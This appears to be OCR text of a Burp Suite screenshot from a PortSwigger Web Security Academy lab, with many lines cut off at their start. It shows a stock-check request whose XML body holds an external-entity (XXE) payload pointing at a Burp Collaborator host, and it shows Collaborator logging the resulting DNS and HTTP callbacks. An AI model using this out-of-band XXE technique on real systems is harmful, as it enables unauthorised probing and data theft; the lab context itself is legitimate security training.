 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 tock HTTP/1.1
2 f20f20980d31cab00aa0080.web-security-academy.net
3 =4I8zhTZjHw3Dj5T6NR0kSF9lEBVq5vlw
4 illa/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5
6 : en-US,en;q=0.5
7 : gzip, deflate
8 //ac6d1f261f20f20980d31cab00aa0080.web-security-academy.net/product?productId=4
9 pplication/xml
10 /ac6d1f261f20f20980d31cab00aa0080.web-security-academy.net
11 226
12 empty
13 cors
14 same-origin
15
16 se
17
18 1.0" encoding="UTF-8"?>
19 ckCheck [<!ENTITY % xxe SYSTEM "http://ciyu5iq9djdf7wan1drm6dxjqaw0kp.burpcollab
20
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2021-Sep-06 18:55:15 UTC HTTP ciyu5iq9djdf7wan1drm6dxjqaw0kp
2 2021-Sep-06 18:55:15 UTC DNS ciyu5iq9djdf7wan1drm6dxjqaw0kp
3 2021-Sep-06 18:55:15 UTC DNS ciyu5iq9djdf7wan1drm6dxjqaw0kp
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
INSPECTOR
1 GET / HTTP/1.1